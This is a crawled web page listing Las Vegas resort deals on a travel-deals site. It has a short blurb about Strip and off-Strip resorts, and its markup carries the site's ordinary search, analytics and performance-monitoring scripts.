

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/resorts/las-vegas/
body_size: 33407
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Las Vegas Resorts | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp08" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp08" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp08" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp08" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp08" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp08" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp08" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp08">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Enjoy the extra options -- from pool parties to outdoor sports to spas to nightclubs -- at these Las Vegas resorts." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/resorts/las-vegas/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Las Vegas Resorts">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Enjoy the extra options -- from pool parties to outdoor sports to spas to nightclubs -- at these Las Vegas resorts.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.720669.C-resort-vegas-iStock-810326400.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Las Vegas Resorts","url":"https://www.travelzoo.com/collection/resorts/las-vegas/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.resort.lasvegas.062718.jpg?v=76jd9hp08","dateCreated":"2018-06-21T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Resort","Las Vegas, NV","Henderson, NV"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"1926","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'1926','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP08-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP08-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj22p3ixgitoo2lkmofa-f-a7791832c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"89d9bc07","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.117.167.0","ak.cport":48726,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768579978","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==n5OcUgrLXJ0xYmYR8jZKTWYJgqpyvN8dop5CLvCNNfzlOgRZ1GPFNAqGW83Wtptwvec2V35RjduNrAGubMzI3G4GEX/Q/BzwzVxEr+gP/SaTE0qb5SEXTp+Dn19LiKxk0Lyyrf3WXUc5kgRxLqNuJA3ZqfIGFX5CNltuHylvPiO38ynSatBmp6KvDBhrfm6Dchpm+KOvF1KwN8c8Rw9q9fu+ebM0xZdY2AUl5NelBlavgGcqTTMg3Q2T5uy1qdzzIdFXnDOzJB+MpbV5Q/CjeTBppmxZXtrXUvaCLPqJxXflBUO658xPhZCRPNMfYPmArqn4KEd92Oj9lik48aAzQfMChsv3BDXfxSDiIeVwHYa9hN9NjIkio5/QF0Eh4uaAFNL4aKgUEEsQYa0sBLoT5rkO4FuBZbzJDEhc0OF+Yeg=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.resort.lasvegas.062718.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Las Vegas Resorts</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p style="text-align: left;">The Las Vegas strip is home to the ultimate urban playgrounds. At these legendary resorts, you can indulge in pool parties, visit casinos and nightclubs, and choose from a host of dining options without ever leaving your hotel. Quieter, but no less luxurious resorts can be found just a few minutes away from the famous Strip. They're often more affordable and are a good option for families. </p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> The Las Vegas strip is home to the ultimate urban playgrounds. At these legendary resorts, you can indulge in pool parties, visit casinos</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p style="text-align: left;">The Las Vegas strip is home to the ultimate urban playgrounds. At these legendary resorts, you can indulge in pool parties, visit casinos and nightclubs, and choose from a host of dining options without ever leaving your hotel. Quieter, but no less luxurious resorts can be found just a few minutes away from the famous Strip. They're often more affordable and are a good option for families. </p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=1926&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
